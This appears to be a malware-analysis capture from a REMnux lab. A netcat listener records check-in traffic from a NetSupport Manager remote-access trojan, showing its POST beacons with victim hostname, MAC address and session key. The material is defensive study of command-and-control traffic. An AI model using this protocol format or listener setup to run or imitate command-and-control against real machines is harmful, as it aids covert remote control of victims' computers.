 remnux@remnux:~$ nc -nlvp 5222
Listening on 0.0.0.0 5222
Connection received on 10.10.10.4 49796
POST http://10.10.10.3/fakeurl.htm HTTP/1.1
User-Agent: NetSupport Manager/1.3
Content-Type: application/x-www-form-urlencoded
Content-Length:    22
Host: 10.10.10.3
Connection: Keep-Alive

CMD=POLL
INFO=1
ACK=1
POST http://10.10.10.3/fakeurl.htm HTTP/1.1
User-Agent: NetSupport Manager/1.3
Content-Type: application/x-www-form-urlencoded
Content-Length:   223
Host: 10.10.10.3
Connection: Keep-Alive

CMD=OPEN
CLIENT_VERSION=1.0
PROTOCOL_VER=1.1
MAXPACKET=928
CLIENT_NAME=DESKTOP-OV8CGAK
CLIENT_ADDR=>10.10.10.4
PORT=5405
HOSTNAME=DESKTOP-OV8CGAK
MACADDRESS=08002731CD78
GSK=TtU1L6ldDyLDrPUP0nwTMgAA
CMPI=60
APPTYPE=0
DEPT=
POST http://10.10.10.3/fakeurl.htm HTTP/1.1
User-Agent: NetSupport Manager/1.3
Content-Type: application/x-www-form-urlencoded
Content-Length:     9
Host: 10.10.10.3
Connection: Keep-Alive